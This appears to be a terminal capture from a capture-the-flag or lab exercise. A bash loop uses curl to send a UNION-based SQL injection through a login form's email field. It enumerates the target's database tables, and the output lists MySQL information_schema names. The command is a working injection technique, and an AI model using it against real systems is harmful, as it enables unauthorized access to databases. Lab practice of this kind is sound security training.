 ❯ for i in $(seq 0 100); do echo "[+] Para el numero $i: $(curl -s -X POST http://10.10.11.130/login --data "email=test@test.com' union select 1,2,3,table_name from information_schema.
tables limit $i,1-- -&password=1234" | grep -i "welcome" | sed 's/^ *//' | cut -d '>' -f 2 | cut -d ' ' -f 2 | awk '{print $1}' FS='<')"; done
[+] Para el numero 0: ADMINISTRABLE_ROLE_AUTHORIZATIONS
[+] Para el numero 1: APPLICABLE_ROLES
[+] Para el numero 2: CHARACTER_SETS
[+] Para el numero 3: CHECK_CONSTRAINTS
[+] Para el numero 4: COLLATIONS
[+] Para el numero 5: COLLATION_CHARACTER_SET_APPLICABILITY
[+] Para el numero 6: COLUMNS
[+] Para el numero 7: COLUMNS_EXTENSIONS
[+] Para el numero 8: COLUMN_PRIVILEGES
[+] Para el numero 9: COLUMN_STATISTICS
[+] Para el numero 10: ENABLED_ROLES
[+] Para el numero 11: ENGINES
[+] Para el numero 12: EVENTS
[+] Para el numero 13: FILES
[+] Para el numero 14: INNODB_BUFFER_PAGE
[+] Para el numero 15: INNODB_BUFFER_PAGE_LRU
[+] Para el numero 16: INNODB_BUFFER_POOL_STATS
[+] Para el numero 17: INNODB_CACHED_INDEXES
[+] Para el numero 18: INNODB_CMP
[+] Para el numero 19: INNODB_CMPMEM
[+] Para el numero 20: INNODB_CMPMEM_RESET
[+] Para el numero 21: INNODB_CMP_PER_INDEX
[+] Para el numero 22: INNODB_CMP_PER_INDEX_RESET
[+] Para el numero 23: INNODB_CMP_RESET
[+] Para el numero 24: INNODB_COLUMNS
[+] Para el numero 25: INNODB_DATAFILES
[+] Para el numero 26: INNODB_FIELDS
[+] Para el numero 27: INNODB_FOREIGN
[+] Para el numero 28: INNODB_FOREIGN_COLS
[+] Para el numero 29: INNODB_FT_BEING_DELETED
[+] Para el numero 30: INNODB_FT_CONFIG
[+] Para el numero 31: INNODB_FT_DEFAULT_STOPWORD
[+] Para el numero 32: INNODB_FT_DELETED
[+] Para el numero 33: INNODB_FT_INDEX_CACHE
[+] Para el numero 34: INNODB_FT_INDEX_TABLE
[+] Para el numero 35: INNODB_INDEXES
[+] Para el numero 36: INNODB_METRICS
[+] Para el numero 37: INNODB_SESSION_TEMP_TABLESPACES